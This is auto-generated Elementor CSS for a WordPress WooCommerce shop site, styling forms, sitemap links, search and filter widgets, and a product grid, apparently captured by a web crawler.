.elementor-field-group > label{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-html{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear{color:#e62626;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .mce-panel{background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-5479 .elementor-element.elementor-element-0a50ebb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;width:100%;max-width:100%;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-dce_range input{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:30px;--padding-left:10px;--padding-right:10px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;--padding-top:00px;--padding-bottom:00px;--padding-left:00px;--padding-right:00px;}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-fb17487 span.elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );font-family:"Inter", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list .children{list-style-type:none;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-2e90c68 span.elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list .children{list-style-type:none;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-wrapper{text-align:left;}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-description{color:var( --e-global-color-6dcaf3d );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:218px;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--display:flex;--min-height:143px;--justify-content:center;}.elementor-5479 .elementor-element.elementor-element-8384e5f{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-8384e5f > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd7fb64{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:space-between;--padding-top:33px;--padding-bottom:33px;--padding-left:33px;--padding-right:33px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--grid-auto-flow:row;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}}@media(min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:25%;}.elementor-5479 .elementor-element.elementor-element-c8996d3{--width:39%;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:62%;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--width:64%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:655px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:655px;}}@media(max-width:767px){.elementor-5479 .elementor-element.elementor-element-a13b87a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-d69f79a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-e20bfad{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:100%;}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5460.css?ver=1768479281
body_size: 2439
content:
.elementor-5460 .elementor-element.elementor-element-1f34803{--display:flex;}.elementor-5460 .elementor-element.elementor-element-231cc1c .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-align:left;}.elementor-5460 .elementor-element.elementor-element-231cc1c .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-87bda80{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5460 .elementor-element.elementor-element-5e227af{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-widget-ucaddon_posts_search_filter .uc-search-filter__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_posts_search_filter .uc-search-filter-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_posts_search_filter .uc-search-filter-btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter__input{background-color:var( --e-global-color-4c8640b );color:var( --e-global-color-secondary );border-radius:8px 8px 8px 8px;border-style:solid;border-color:var( --e-global-color-text );padding:11px 11px 11px 11px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-input-wrapper{gap:10px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-label{color:#000000;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter{max-width:300px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-wrapper{justify-content:center;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-indicator{font-size:15px;color:var( --e-global-color-secondary );inset-inline-end:13px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-indicator svg{width:15px;height:15px;fill:var( --e-global-color-secondary );}.elementor-widget-ucaddon_ue_taxonomy_terms .ue_taxonomy_item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_taxonomy_terms .ue_taxonomy_item_description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_taxonomy_terms .ue_taxonomy_item_num_posts{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy{text-align:inherit;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_toggle{text-align:inherit;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item{padding:5px 14px 5px 5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-c747594 );border-radius:10px;margin:4px 4px 4px 0px;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:#000000;background-color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_title{text-align:left;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item:hover{color:#363636;background-color:#f1f1f1;border-style:solid;border-width:2px 2px 2px 2px;border-color:#747474;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .uc-selected{color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item.uc-selected{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_icon_spacer{width:10px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_icon{font-size:20px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_description{padding:20px 0px 0px 0px;color:#8a8a8a;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_num_posts_spacer{width:20px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_toggle_icon{width:40px;height:40px;font-size:20px;background-color:#8f8f8f;color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_toggle_icon svg{fill:#ffffff;}.elementor-widget-ucaddon_ue_checkboxes_filter .uc-checkbox-filter_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .ue_checkfilter_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .ue_taxonomy_item_num_posts{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .ue-see-more-button,.elementor-widget-ucaddon_ue_checkboxes_filter .ue-see-less-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .ue-clear-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .uc-checkbox-filter-accordion-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue_checkbox_container{width:84%;flex-direction:column;align-items:flex-start;column-gap:30px;row-gap:10px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter{flex-direction:column;align-items:flex-start;gap:10px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox,.elementor-5460 .elementor-element.elementor-element-fc09b59  .uc-checkbox-filter__checkbox + .uc-checkbox-filter_label:before{width:20px;height:20px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox:checked + .uc-checkbox-filter_label:after{scale:100%;left:5px;background:#ffffff;box-shadow:2px 0 0 #ffffff, 4px 0 0 #ffffff, 4px -2px 0 #ffffff, 4px -4px 0 #ffffff, 4px -6px 0 #ffffff, 4px -8px 0 #ffffff;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox + .uc-checkbox-filter_label:before{background-color:#DFDFDF;border-radius:4px 4px 4px 4px;margin-right:10px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox:checked + .uc-checkbox-filter_label:before{background-color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter_label{color:var( --e-global-color-6dcaf3d );}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox:checked + .uc-checkbox-filter_label{color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue_checkfilter_title{text-align:left;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-more-button i,.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-less-button i{font-size:20px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-more-button img,.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-less-button img{font-size:20px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-more-button{gap:10px;color:#373737;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-less-button{gap:10px;color:#373737;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-more-button:hover{color:#373737;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-less-button:hover{color:#373737;}.elementor-5460 .elementor-element.elementor-element-d0fdcc4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-ucaddon_ue_sort_filter label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_sort_filter select{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_sort_filter option{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-eab7391{width:100%;max-width:100%;}.elementor-5460 .elementor-element.elementor-element-eab7391.elementor-element{--align-self:flex-start;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter{flex-direction:row;justify-content:flex-start;gap:15px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderdir-wrapper,.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderby-wrapper{align-items:center;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderdir-wrapper{flex-direction:row;gap:10px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderby-wrapper{flex-direction:row;gap:10px;}.elementor-5460 .elementor-element.elementor-element-eab7391 label{color:#3d3d3d;}.elementor-5460 .elementor-element.elementor-element-eab7391 select{padding:10px 10px 10px 10px;text-align:inherit;border-radius:8px 8px 8px 8px;border-style:solid;}.elementor-5460 .elementor-element.elementor-element-eab7391 select:hover,.elementor-5460 .elementor-element.elementor-element-eab7391 select:focus{border-style:solid;}.elementor-5460 .elementor-element.elementor-element-eab7391 #uc-sort-filter-orderby{width:150px;}.elementor-5460 .elementor-element.elementor-element-eab7391 #uc-sort-filter-orderdir{width:150px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .ue-sorting-filter_select-indicator{font-size:18px;color:#545454;inset-inline-end:13px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .ue-sorting-filter_select-indicator svg{font-size:18px;fill:#545454;}.elementor-widget-ucaddon_active_filters .ue-active-filters-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-bdf42f3{width:100%;max-width:100%;}.elementor-5460 .elementor-element.elementor-element-bdf42f3.elementor-element{--align-self:flex-start;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-holder{flex-direction:row;justify-content:flex-start;align-items:center;gap:8px;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item{padding:5px 15px 5px 15px;color:var( --e-global-color-primary );background-color:var( --e-global-color-154d04f );border-radius:20px 20px 20px 20px;gap:5px;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item:hover{border-radius:20px 20px 20px 20px;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item svg{font-size:12px;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 svg rect{outline-width:0px;outline-style:solid;outline-color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item-remove svg{fill:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item-remove:hover svg{fill:var( --e-global-color-6dcaf3d );}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item-remove:hover rect{outline-color:var( --e-global-color-6dcaf3d );}.elementor-widget-ucaddon_woocommerce_product_grid .ue_category_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .ue-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_regular_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_post_grid_style_one_button > a, .uc-button-addcart, .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .ue_woocommerce_product_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .ue-no-posts-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-c8ae007.elementor-element{--align-self:flex-start;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-woo-grid{grid-template-columns:repeat(4, 1fr);gap:10px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_grid_prices > div{display:block;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .padding{padding:10px 10px 10px 10px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_item{border-radius:15px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_item .uc_content{background-color:#FFFFFF;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_image img{aspect-ratio:1 / 1;object-fit:Cover;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_image{background-color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_category_label{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-weight:600;margin-top:0px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_title a{color:#000000;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_title{font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;letter-spacing:-0.2px;margin-top:0px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-description{color:#000000;margin-top:10px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_price{color:#000000;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_regular_price{color:#7f7f7f;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_button > a, .uc-button-addcart, .added_to_cart{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_button > a,.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-button-addcart,.elementor-5460 .elementor-element.elementor-element-c8ae007 .added_to_cart{padding:10px 20px 10px 20px;margin-top:5px;border-radius:20px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-inner-btn-wrapper{gap:10px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-button-addcart,.elementor-5460 .elementor-element.elementor-element-c8ae007 .added_to_cart,.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-variable-btn{background-color:#000000;color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_more_btn{background-color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_more_btn:hover{background-color:var( --e-global-color-6dcaf3d );}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_button > a.uc_more_btn{color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_woocommerce_product_label{color:#ffffff;padding:10px 10px 10px 10px;border-radius:0px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_woocommerce_product_carousel_sale_label{background-color:#5b5b5b;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_woocommerce_product_grid_out_of_stock_label{background-color:#5b5b5b;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .product-rating{margin-top:5px;color:#ffb900;font-size:15px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons{margin:10px 0px 10px 0px;gap:10px;justify-content:space-between;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button{height:50px;width:50px;background-color:#919191;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#767676;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons input{height:50px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 